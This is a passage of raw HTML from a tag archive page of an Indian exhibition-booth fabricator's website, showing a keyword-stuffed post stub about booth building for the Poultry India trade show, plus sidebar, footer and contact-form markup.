href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Poultry India India</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1773 post type-post status-publish format-standard category-exhibition-booth-fabricator-hyderabad tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-hyderabad tag-modular tag-pavilion tag-poultry-india tag-poultry-india-amazing-arts-group tag-poultry-india-booth-agency-hyderabad tag-poultry-india-booth-construction-hyderabad tag-poultry-india-booth-constructor-hyderabad tag-poultry-india-booth-contractor-hyderabad tag-poultry-india-booth-contractor-india tag-poultry-india-booth-decorator-hyderabad tag-poultry-india-booth-designer-hyderabad tag-poultry-india-booth-fabrication-hyderabad tag-poultry-india-booth-fabricator-hyderabad tag-poultry-india-booth-setup-hyderabad tag-poultry-india-chinese-booth-fabricator tag-poultry-india-custom-booth-hyderabad tag-poultry-india-custom-pavilion-hyderabad tag-poultry-india-custom-stall-hyderabad tag-poultry-india-custom-stand-hyderabad tag-poultry-india-exhibition tag-poultry-india-hyderabad tag-poultry-india-india tag-poultry-india-modular-booth-builder-hyderabad tag-poultry-india-modular-booth-construction-hyderabad tag-poultry-india-modular-booth-constructor-hyderabad tag-poultry-india-modular-booth-contractor-hyderabad tag-poultry-india-modular-booth-designer-hyderabad tag-poultry-india-modular-booth-fabricator-hyderabad tag-poultry-india-modular-stall-builder-hyderabad tag-poultry-india-modular-stall-construction-hyderabad tag-poultry-india-modular-stall-constructor-hyderabad tag-poultry-india-modular-stall-contractor-hyderabad tag-poultry-india-modular-stall-designer-hyderabad tag-poultry-india-modular-stall-fabricator-hyderabad tag-poultry-india-modular-stand-builder-hyderabad tag-poultry-india-modular-stand-construction-hyderabad tag-poultry-india-modular-stand-constructor-hyderabad tag-poultry-india-modular-stand-contractor-hyderabad tag-poultry-india-modular-stand-designer-hyderabad tag-poultry-india-modular-stand-fabricator-hyderabad tag-poultry-india-pavilion-agency-hyderabad tag-poultry-india-pavilion-builder-hyderabad tag-poultry-india-pavilion-construction-hyderabad tag-poultry-india-pavilion-constructor-hyderabad tag-poultry-india-pavilion-contractor-hyderabad tag-poultry-india-pavilion-decorator-hyderabad tag-poultry-india-pavilion-designer-hyderabad tag-poultry-india-pavilion-fabrication-hyderabad tag-poultry-india-pavilion-fabricator-hyderabad tag-poultry-india-pavilion-setup-hyderabad tag-poultry-india-stall-agency-hyderabad tag-poultry-india-stall-builder-hyderabad tag-poultry-india-stall-construction-hyderabad tag-poultry-india-stall-constructor-hyderabad tag-poultry-india-stall-contractor-hyderabad tag-poultry-india-stall-contractor-india tag-poultry-india-stall-decorator-hyderabad tag-poultry-india-stall-designer-hyderabad tag-poultry-india-stall-fabrication-hyderabad tag-poultry-india-stall-fabricator-hyderabad tag-poultry-india-stall-setup-hyderabad tag-poultry-india-stand-agency-hyderabad tag-poultry-india-stand-builder-hyderabad tag-poultry-india-stand-construction-hyderabad tag-poultry-india-stand-constructor-hyderabad tag-poultry-india-stand-contractor-hyderabad tag-poultry-india-stand-contractor-india tag-poultry-india-stand-decorator-hyderabad tag-poultry-india-stand-designer-hyderabad tag-poultry-india-stand-fabrication-hyderabad tag-poultry-india-stand-fabricator-hyderabad tag-poultry-india-stand-setup-hyderabad tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/poultry-india-booth-fabricator-hyderabad/" aria-hidden="true"><img width="282" height="179" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/08/poultry-india.jpg" class=" post-image entry-image" alt="Poultry India Booth Fabricator Hyderabad" loading="lazy" itemprop="image" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-12T10:33:20+00:00">August 12, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/poultry-india-booth-fabricator-hyderabad/">Poultry India Booth Fabricator Hyderabad</a></h2>
<div class="entry-content" itemprop="text"><p>Poultry India Booth Fabricator Hyderabad
Looking for booth Fabricator In Poultry India </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-hyderabad/" rel="category tag">Exhibition booth fabricator hyderabad</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/hyderabad/" rel="tag">Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india/" rel="tag">Poultry India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-amazing-arts-group/" rel="tag">Poultry India Amazing Arts Group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-agency-hyderabad/" rel="tag">Poultry India Booth Agency Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-construction-hyderabad/" rel="tag">Poultry India Booth Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-constructor-hyderabad/" rel="tag">Poultry India Booth Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-contractor-hyderabad/" rel="tag">Poultry India Booth Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-contractor-india/" rel="tag">Poultry India Booth Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-decorator-hyderabad/" rel="tag">Poultry India Booth Decorator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-designer-hyderabad/" rel="tag">Poultry India Booth Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-fabrication-hyderabad/" rel="tag">Poultry India Booth Fabrication Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-fabricator-hyderabad/" rel="tag">Poultry India Booth Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-booth-setup-hyderabad/" rel="tag">Poultry India Booth Setup Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-chinese-booth-fabricator/" rel="tag">Poultry India Chinese Booth Fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-custom-booth-hyderabad/" rel="tag">Poultry India Custom Booth Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-custom-pavilion-hyderabad/" rel="tag">Poultry India Custom Pavilion Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-custom-stall-hyderabad/" rel="tag">Poultry India Custom Stall Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-custom-stand-hyderabad/" rel="tag">Poultry India Custom Stand Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-exhibition/" rel="tag">Poultry India Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-hyderabad/" rel="tag">Poultry India Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-india/" rel="tag">Poultry India India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-builder-hyderabad/" rel="tag">Poultry India Modular Booth Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-construction-hyderabad/" rel="tag">Poultry India Modular Booth Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-constructor-hyderabad/" rel="tag">Poultry India Modular Booth Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-contractor-hyderabad/" rel="tag">Poultry India Modular Booth Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-designer-hyderabad/" rel="tag">Poultry India Modular Booth Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-booth-fabricator-hyderabad/" rel="tag">Poultry India Modular Booth Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-builder-hyderabad/" rel="tag">Poultry India Modular Stall Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-construction-hyderabad/" rel="tag">Poultry India Modular Stall Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-constructor-hyderabad/" rel="tag">Poultry India Modular Stall Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-contractor-hyderabad/" rel="tag">Poultry India Modular Stall Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-designer-hyderabad/" rel="tag">Poultry India Modular Stall Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stall-fabricator-hyderabad/" rel="tag">Poultry India Modular Stall Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-builder-hyderabad/" rel="tag">Poultry India Modular Stand Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-construction-hyderabad/" rel="tag">Poultry India Modular Stand Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-constructor-hyderabad/" rel="tag">Poultry India Modular Stand Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-contractor-hyderabad/" rel="tag">Poultry India Modular Stand Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-designer-hyderabad/" rel="tag">Poultry India Modular Stand Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-modular-stand-fabricator-hyderabad/" rel="tag">Poultry India Modular Stand Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-agency-hyderabad/" rel="tag">Poultry India Pavilion Agency Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-builder-hyderabad/" rel="tag">Poultry India Pavilion Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-construction-hyderabad/" rel="tag">Poultry India Pavilion Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-constructor-hyderabad/" rel="tag">Poultry India Pavilion Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-contractor-hyderabad/" rel="tag">Poultry India Pavilion Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-decorator-hyderabad/" rel="tag">Poultry India Pavilion Decorator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-designer-hyderabad/" rel="tag">Poultry India Pavilion Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-fabrication-hyderabad/" rel="tag">Poultry India Pavilion Fabrication Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-fabricator-hyderabad/" rel="tag">Poultry India Pavilion Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-pavilion-setup-hyderabad/" rel="tag">Poultry India Pavilion Setup Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-agency-hyderabad/" rel="tag">Poultry India Stall Agency Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-builder-hyderabad/" rel="tag">Poultry India Stall Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-construction-hyderabad/" rel="tag">Poultry India Stall Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-constructor-hyderabad/" rel="tag">Poultry India Stall Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-contractor-hyderabad/" rel="tag">Poultry India Stall Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-contractor-india/" rel="tag">Poultry India Stall Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-decorator-hyderabad/" rel="tag">Poultry India Stall Decorator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-designer-hyderabad/" rel="tag">Poultry India Stall Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-fabrication-hyderabad/" rel="tag">Poultry India Stall Fabrication Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-fabricator-hyderabad/" rel="tag">Poultry India Stall Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stall-setup-hyderabad/" rel="tag">Poultry India Stall Setup Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-agency-hyderabad/" rel="tag">Poultry India Stand Agency Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-builder-hyderabad/" rel="tag">Poultry India Stand Builder Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-construction-hyderabad/" rel="tag">Poultry India Stand Construction Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-constructor-hyderabad/" rel="tag">Poultry India Stand Constructor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-contractor-hyderabad/" rel="tag">Poultry India Stand Contractor Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-contractor-india/" rel="tag">Poultry India Stand Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-decorator-hyderabad/" rel="tag">Poultry India Stand Decorator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-designer-hyderabad/" rel="tag">Poultry India Stand Designer Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-fabrication-hyderabad/" rel="tag">Poultry India Stand Fabrication Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-fabricator-hyderabad/" rel="tag">Poultry India Stand Fabricator Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/poultry-india-stand-setup-hyderabad/" rel="tag">Poultry India Stand Setup Hyderabad</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ee83c28e9d01.37258998">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ee83c28e9d01.37258998" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/poultry-india-india/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
